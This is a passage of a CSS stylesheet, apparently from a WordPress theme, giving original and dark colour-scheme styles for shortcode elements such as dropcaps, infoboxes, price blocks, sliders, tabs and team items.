} .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
font-size: 3.67em;
padding: 0;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
color: #232a34;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
color: #e0e0e0;
}
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
font-size: 3.67em;
margin-top: 2px;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
color: #7ac369;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
color: #20c7ca;
}
.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
font-size: 5.33em;
margin-top: 2px;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
color: #7ac369;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
color: #20c7ca;
}
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
font-size: 3em;
margin-top: 2px;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
background-color: #7ac369;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
background-color: #20c7ca;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
border-color: #efefef;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
border-color: #000000;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
color: #ffffff;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
color: #f0f0f0;
} .sc_emailer {
overflow: hidden;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
}
.scheme_original .sc_emailer {
border-color: #dddddd;
}
.scheme_dark .sc_emailer {
border-color: #909090;
}
.sc_emailer.sc_emailer_opened {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.sc_emailer input {
background-color: transparent !important;
} .scheme_original .sc_highlight_style_1 {
background-color: #7ac369;
}
.scheme_dark .sc_highlight_style_1 {
background-color: #20c7ca;
}
.scheme_original .sc_highlight_style_1 {
color: #ffffff;
}
.scheme_dark .sc_highlight_style_1 {
color: #f0f0f0;
}
.scheme_original .sc_highlight_style_2 {
border-color: #7ac369;
}
.scheme_dark .sc_highlight_style_2 {
border-color: #20c7ca;
}
.scheme_original .sc_highlight_style_2 {
color: #7ac369;
}
.scheme_dark .sc_highlight_style_2 {
color: #20c7ca;
}
.scheme_original .sc_highlight_style_3 {
background-color: #ffffff;
}
.scheme_dark .sc_highlight_style_3 {
background-color: #666666;
}
.scheme_original .sc_highlight_style_3 {
color: #989894;
}
.scheme_dark .sc_highlight_style_3 {
color: #999999;
}
.scheme_original .sc_tooltip_parent {
border-color: #7ac369;
}
.scheme_dark .sc_tooltip_parent {
border-color: #20c7ca;
} .scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
color: #ffffff !important;
}
.scheme_dark .sc_icon_hover:hover,
.scheme_dark a:hover .sc_icon_hover {
color: #f0f0f0 !important;
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
background-color: #7ac369 !important;
}
.scheme_dark .sc_icon_hover:hover,
.scheme_dark a:hover .sc_icon_hover {
background-color: #20c7ca !important;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
background-color: #7ac369;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
background-color: #20c7ca;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
border-color: #7ac369;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
border-color: #20c7ca;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
color: #ffffff;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
color: #f0f0f0;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
color: #7ac369;
}
.scheme_dark .sc_icon_shape_round.sc_icon:hover,
.scheme_dark .sc_icon_shape_square.sc_icon:hover,
.scheme_dark a:hover .sc_icon_shape_round.sc_icon,
.scheme_dark a:hover .sc_icon_shape_square.sc_icon {
color: #20c7ca;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
background-color: #fafafa;
}
.scheme_dark .sc_icon_shape_round.sc_icon:hover,
.scheme_dark .sc_icon_shape_square.sc_icon:hover,
.scheme_dark a:hover .sc_icon_shape_round.sc_icon,
.scheme_dark a:hover .sc_icon_shape_square.sc_icon {
background-color: #333333;
} figure figcaption,
.sc_image figcaption {
font-size: 1.25em;
}
.scheme_original figure figcaption,
.scheme_original .sc_image figcaption {
background-color: rgba(122, 195, 105, 0.6);
}
.scheme_dark figure figcaption,
.scheme_dark .sc_image figcaption {
background-color: rgba(32, 199, 202, 0.6);
} .scheme_original .sc_infobox.sc_infobox_style_regular {
border-color: #efefef;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular {
border-color: #000000;
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
color: #989894;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular {
color: #909090;
}
.scheme_original .sc_infobox.sc_infobox_style_regular::before {
color: #7ac369;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular::before {
color: #20c7ca;
}
.scheme_original .sc_infobox.sc_infobox_style_success {
background-color: #7ac369;
}
.scheme_dark .sc_infobox.sc_infobox_style_success {
background-color: #20c7ca;
}
.scheme_original .sc_infobox.sc_infobox_style_success {
color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_success {
color: #f0f0f0;
}
.scheme_original .sc_infobox.sc_infobox_style_success {
border-color: #efefef;
}
.scheme_dark .sc_infobox.sc_infobox_style_success {
border-color: #000000;
}
.scheme_original .sc_infobox.sc_infobox_style_success::before {
color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_success::before {
color: #f0f0f0;
}
.scheme_original .sc_infobox.sc_infobox_style_info {
background-color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_info {
background-color: #f0f0f0;
}
.scheme_original .sc_infobox.sc_infobox_style_info {
color: #989894;
}
.scheme_dark .sc_infobox.sc_infobox_style_info {
color: #909090;
}
.scheme_original .sc_infobox.sc_infobox_style_info::before {
color: #7ac369;
}
.scheme_dark .sc_infobox.sc_infobox_style_info::before {
color: #20c7ca;
}
.scheme_original .sc_infobox.sc_infobox_style_error {
background-color: #ff661b;
}
.scheme_dark .sc_infobox.sc_infobox_style_error {
background-color: #ff661b;
}
.scheme_original .sc_infobox.sc_infobox_style_error {
color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_error {
color: #f0f0f0;
}
.scheme_original .sc_infobox.sc_infobox_style_error {
border-color: #efefef;
}
.scheme_dark .sc_infobox.sc_infobox_style_error {
border-color: #000000;
}
.scheme_original .sc_infobox.sc_infobox_style_error::before {
color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_error::before {
color: #f0f0f0;
} .scheme_original .sc_list_style_iconed li:before,
.scheme_original .sc_list_style_iconed .sc_list_icon {
color: #7ac369;
}
.scheme_dark .sc_list_style_iconed li:before,
.scheme_dark .sc_list_style_iconed .sc_list_icon {
color: #20c7ca;
}
.scheme_original .sc_list_style_iconed li .sc_list_title {
color: #232a34;
}
.scheme_dark .sc_list_style_iconed li .sc_list_title {
color: #e0e0e0;
}
.scheme_original .sc_list_style_iconed li a:hover .sc_list_title {
color: #66a756;
}
.scheme_dark .sc_list_style_iconed li a:hover .sc_list_title {
color: #189799;
}
.scheme_original .sc_list li {
color: #989894;
}
.scheme_dark .sc_list li {
color: #909090;
} .scheme_original .sc_line {
border-color: #efefef;
}
.scheme_dark .sc_line {
border-color: #000000;
} .scheme_original .sc_popup:before {
background-color: #7ac369;
}
.scheme_dark .sc_popup:before {
background-color: #20c7ca;
} .scheme_original .sc_price .sc_price_currency,
.scheme_original .sc_price .sc_price_money,
.scheme_original .sc_price .sc_price_penny {
color: #232a34;
}
.scheme_dark .sc_price .sc_price_currency,
.scheme_dark .sc_price .sc_price_money,
.scheme_dark .sc_price .sc_price_penny {
color: #e0e0e0;
}
.scheme_original .sc_price .sc_price_info {
color: #acb4b6;
}
.scheme_dark .sc_price .sc_price_info {
color: #a0a0a0;
} .scheme_original .sc_price_block {
color: #989894;
}
.scheme_dark .sc_price_block {
color: #909090;
}
.scheme_original .sc_price_block.sc_price_style1 .sc_price_block_title {
background-color: #cde452;
}
.scheme_dark .sc_price_block.sc_price_style1 .sc_price_block_title {
background-color: #cde452;
}
.scheme_original .sc_price_block.sc_price_style2 .sc_price_block_title {
background-color: #7ac369;
}
.scheme_dark .sc_price_block.sc_price_style2 .sc_price_block_title {
background-color: #20c7ca;
}
.scheme_original .sc_price_block.sc_price_style3 .sc_price_block_title {
background-color: #ff661b;
}
.scheme_dark .sc_price_block.sc_price_style3 .sc_price_block_title {
background-color: #ff661b;
}
.scheme_original .sc_price_block.sc_price_style1 .sc_price_block_title,
.scheme_original .sc_price_block.sc_price_style2 .sc_price_block_title,
.scheme_original .sc_price_block.sc_price_style3 .sc_price_block_title {
border-color: #efefef;
}
.scheme_dark .sc_price_block.sc_price_style1 .sc_price_block_title,
.scheme_dark .sc_price_block.sc_price_style2 .sc_price_block_title,
.scheme_dark .sc_price_block.sc_price_style3 .sc_price_block_title {
border-color: #000000;
}
.scheme_original .sc_price_block.sc_price_style1 .sc_price_block_title,
.scheme_original .sc_price_block.sc_price_style2 .sc_price_block_title,
.scheme_original .sc_price_block.sc_price_style3 .sc_price_block_title {
color: #ffffff;
}
.scheme_dark .sc_price_block.sc_price_style1 .sc_price_block_title,
.scheme_dark .sc_price_block.sc_price_style2 .sc_price_block_title,
.scheme_dark .sc_price_block.sc_price_style3 .sc_price_block_title {
color: #f0f0f0;
}
.scheme_original .sc_price_block .sc_price_block_link .sc_button {
background-color: #ff661b;
}
.scheme_dark .sc_price_block .sc_price_block_link .sc_button {
background-color: #ff661b;
}
.scheme_original .sc_price_block .sc_price_block_link .sc_button:hover {
background-color: #e65b17;
}
.scheme_dark .sc_price_block .sc_price_block_link .sc_button:hover {
background-color: #e65b17;
}
.scheme_original .sc_price_block.sc_price_block_style_1 {
background-color: #ffffff;
}
.scheme_dark .sc_price_block.sc_price_block_style_1 {
background-color: #f0f0f0;
}
.scheme_original .sc_price_block.sc_price_block_style_1 {
border-color: #efefef;
}
.scheme_dark .sc_price_block.sc_price_block_style_1 {
border-color: #000000;
}
.scheme_original .sc_price_block.sc_price_block_style_2 {
background-color: #66a756;
}
.scheme_dark .sc_price_block.sc_price_block_style_2 {
background-color: #189799;
}
.scheme_original .sc_price_block.sc_price_block_style_3 {
background-color: #ffffff;
}
.scheme_dark .sc_price_block.sc_price_block_style_3 {
background-color: #666666;
}
.sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover {
background-color: #ef631f !important;
}
.scheme_original .sc_price_block .sc_price_block_money * {
color: #232a34;
}
.scheme_dark .sc_price_block .sc_price_block_money * {
color: #e0e0e0;
}
.scheme_original .sc_price .sc_price_info .sc_price_period_empty::before {
background-color: #232a34;
}
.scheme_dark .sc_price .sc_price_info .sc_price_period_empty::before {
background-color: #e0e0e0;
} .scheme_original .sc_services_item .sc_services_item_readmore {
color: #232a34;
}
.scheme_dark .sc_services_item .sc_services_item_readmore {
color: #e0e0e0;
}
.scheme_original .sc_services_item .sc_services_item_readmore span {
color: #7ac369;
}
.scheme_dark .sc_services_item .sc_services_item_readmore span {
color: #20c7ca;
}
.scheme_original .sc_services_item .sc_services_item_readmore:hover,
.scheme_original .sc_services_item .sc_services_item_readmore:hover span {
color: #66a756;
}
.scheme_dark .sc_services_item .sc_services_item_readmore:hover,
.scheme_dark .sc_services_item .sc_services_item_readmore:hover span {
color: #189799;
} .scheme_original .sc_services_style_services-1 .sc_services_item {
background-color: #fafafa;
}
.scheme_dark .sc_services_style_services-1 .sc_services_item {
background-color: #333333;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
color: #989894;
}
.scheme_dark .sc_services_style_services-1 .sc_services_item {
color: #909090;
}
.scheme_original .sc_services_style_services-1 .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon {
color: #7ac369;
}
.scheme_dark .sc_services_style_services-1 .sc_icon,
.scheme_dark .sc_services_style_services-2 .sc_icon {
color: #20c7ca;
}
.scheme_original .sc_services_style_services-1 .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon {
border-color: #7ac369;
}
.scheme_dark .sc_services_style_services-1 .sc_icon,
.scheme_dark .sc_services_style_services-2 .sc_icon {
border-color: #20c7ca;
}
.scheme_original .sc_services_style_services-1 .sc_icon:hover,
.scheme_original .sc_services_style_services-1 a:hover .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon:hover,
.scheme_original .sc_services_style_services-2 a:hover .sc_icon {
color: #ffffff;
}
.scheme_dark .sc_services_style_services-1 .sc_icon:hover,
.scheme_dark .sc_services_style_services-1 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-2 .sc_icon:hover,
.scheme_dark .sc_services_style_services-2 a:hover .sc_icon {
color: #f0f0f0;
}
.scheme_original .sc_services_style_services-1 .sc_icon:hover,
.scheme_original .sc_services_style_services-1 a:hover .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon:hover,
.scheme_original .sc_services_style_services-2 a:hover .sc_icon {
background-color: #7ac369;
}
.scheme_dark .sc_services_style_services-1 .sc_icon:hover,
.scheme_dark .sc_services_style_services-1 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-2 .sc_icon:hover,
.scheme_dark .sc_services_style_services-2 a:hover .sc_icon {
background-color: #20c7ca;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
color: #7ac369;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-3 .sc_icon:hover {
color: #20c7ca;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
background-color: #fafafa;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-3 .sc_icon:hover {
background-color: #333333;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title {
color: #7ac369;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_services_item_title {
color: #20c7ca;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
color: #ffffff;
}
.scheme_dark .sc_services_style_services-4 .sc_icon {
color: #f0f0f0;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
background-color: #7ac369;
}
.scheme_dark .sc_services_style_services-4 .sc_icon {
background-color: #20c7ca;
}
.scheme_original .sc_services_style_services-4 .sc_services_item_title {
color: #232a34;
}
.scheme_dark .sc_services_style_services-4 .sc_services_item_title {
color: #e0e0e0;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_icon,
.scheme_original .sc_services_style_services-4 .sc_icon:hover {
background-color: #66a756;
}
.scheme_dark .sc_services_style_services-4 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-4 .sc_icon:hover {
background-color: #189799;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title {
color: #7ac369;
}
.scheme_dark .sc_services_style_services-4 a:hover .sc_services_item_title {
color: #20c7ca;
} .scheme_original .sc_scroll_controls_wrap a {
background-color: #7ac369;
}
.scheme_dark .sc_scroll_controls_wrap a {
background-color: #20c7ca;
}
.scheme_original .sc_scroll_controls_wrap a {
color: #ffffff;
}
.scheme_dark .sc_scroll_controls_wrap a {
color: #f0f0f0;
}
.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
background-color: rgba(122, 195, 105, 0.8);
}
.scheme_dark .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
background-color: rgba(32, 199, 202, 0.8);
}
.scheme_original .sc_scroll_controls_wrap a:hover {
color: #ffffff;
}
.scheme_dark .sc_scroll_controls_wrap a:hover {
color: #f0f0f0;
}
.scheme_original .sc_scroll_controls_wrap a:hover {
background-color: #66a756;
}
.scheme_dark .sc_scroll_controls_wrap a:hover {
background-color: #189799;
}
.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before {
background-color: #7ac369;
}
.scheme_dark .sc_scroll_bar .swiper-scrollbar-drag:before {
background-color: #20c7ca;
}
.scheme_original .sc_scroll .sc_scroll_bar {
border-color: #ffffff;
}
.scheme_dark .sc_scroll .sc_scroll_bar {
border-color: #666666;
} .scheme_original .sc_skills_bar .sc_skills_item {
background-color: #ffffff;
}
.scheme_dark .sc_skills_bar .sc_skills_item {
background-color: #666666;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon {
color: #7ac369;
}
.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_icon {
color: #20c7ca;
}
.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
color: #66a756;
}
.scheme_dark .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
color: #189799;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info {
color: #232a34;
}
.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_info {
color: #e0e0e0;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
border-color: #7ac369;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count {
border-color: #20c7ca;
}
.scheme_original .sc_skills_legend_title,
.scheme_original .sc_skills_legend_value {
color: #232a34;
}
.scheme_dark .sc_skills_legend_title,
.scheme_dark .sc_skills_legend_value {
color: #e0e0e0;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
background-color: #ffffff;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
background-color: #666666;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
background-color: #f0f0f0;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
background-color: #505050;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
color: #232a34;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
color: #d0d0d0;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
background-color: #dddddd;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
background-color: #909090;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
color: #ffffff;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
color: #f0f0f0;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
background-color: #7ac369;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
background-color: #20c7ca;
} .scheme_original .sc_slider_controls_wrap a {
color: #ffffff;
}
.scheme_dark .sc_slider_controls_wrap a {
color: #f0f0f0;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
border-color: #7ac369;
}
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
border-color: #20c7ca;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
background-color: #7ac369 !important;
}
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
background-color: #20c7ca !important;
}
.scheme_original .sc_slider_swiper .sc_slider_info {
background-color: rgba(122, 195, 105, 0.8) !important;
}
.scheme_dark .sc_slider_swiper .sc_slider_info {
background-color: rgba(32, 199, 202, 0.8) !important;
}
.sc_slider_pagination.widget_area .post_item + .post_item {
border-top-width: 1px;
border-top-style: solid;
}
.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item {
border-color: #efefef;
}
.scheme_dark .sc_slider_pagination.widget_area .post_item + .post_item {
border-color: #000000;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination {
background-color: rgba(255, 255, 255, 0.8);
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination {
background-color: rgba(102, 102, 102, 0.8);
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span {
border-color: #efefef;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span {
border-color: #000000;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-active-switch {
border-color: #7ac369;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-active-switch {
border-color: #20c7ca;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-active-switch {
background-color: #7ac369;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-active-switch {
background-color: #20c7ca;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title {
color: #232a34;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_title {
color: #d0d0d0;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info {
color: #989894;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_info {
color: #999999;
}
.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
background-color: #ffffff !important;
}
.scheme_dark .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
background-color: #666666 !important;
} .scheme_original .sc_socials.sc_socials_type_icons a {
color: #acb4b6;
}
.scheme_dark .sc_socials.sc_socials_type_icons a {
color: #aaaaaa;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
border-color: #acb4b6;
}
.scheme_dark .sc_socials.sc_socials_type_icons a {
border-color: #aaaaaa;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover {
color: #7ac369;
}
.scheme_dark .sc_socials.sc_socials_type_icons a:hover {
color: #20c7ca;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover {
border-color: #7ac369;
}
.scheme_dark .sc_socials.sc_socials_type_icons a:hover {
border-color: #20c7ca;
}
.scheme_original .sc_socials.team_single a {
color: #7ac369;
}
.scheme_dark .sc_socials.team_single a {
color: #20c7ca;
}
.scheme_original .sc_socials.team_single a {
border-color: #7ac369;
}
.scheme_dark .sc_socials.team_single a {
border-color: #20c7ca;
}
.scheme_original .sc_socials.team_single a:hover {
color: #66a756;
}
.scheme_dark .sc_socials.team_single a:hover {
color: #189799;
}
.scheme_original .sc_socials.team_single a:hover {
border-color: #66a756;
}
.scheme_dark .sc_socials.team_single a:hover {
border-color: #189799;
} .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
color: #232a34;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
color: #e0e0e0;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:hover a {
color: #232a34;
}
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:hover a {
color: #e0e0e0;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
color: #989894;
}
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
color: #909090;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
color: #7ac369;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
color: #20c7ca;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li::after,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li::after {
background-color: #efefef;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li::after,
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li::after {
background-color: #000000;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a {
z-index: 5;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a {
background-color: #7ac369;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a {
background-color: #20c7ca;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a {
color: #ffffff;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a {
color: #f0f0f0;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
border-color: #efefef !important;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
border-color: #000000 !important;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover {
color: #7ac369;
}
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover {
color: #20c7ca;
} .sc_team_item .sc_team_item_info .sc_team_item_title a {
font-weight: 400;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a {
color: #232a34;
}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a {
color: #e0e0e0;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
color: #66a756;
}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
color: #189799;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position {
color: #7ac369;
}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_position {
color: #20c7ca;
}
.sc_team_style_team-3 .sc_team_item_info {
border-top-width: 5px;
border-top-style: solid;
}
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
border-color: #7ac369;
}
.scheme_dark .sc_team_style_team-3 .sc_team_item_info {
border-color: #20c7ca;
}
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
color: #989894;
}
.scheme_dark .sc_team_style_team-3 .sc_team_item_info {
color: #909090;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a {
color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
border-color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a {
border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
color: #e5e5e5;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
border-color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
border-color: #e5e5e5;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
background-color: rgba(122, 195, 105, 0.8);
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
background-color: rgba(32, 199, 202, 0.8);
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
color: #ffffff;
}
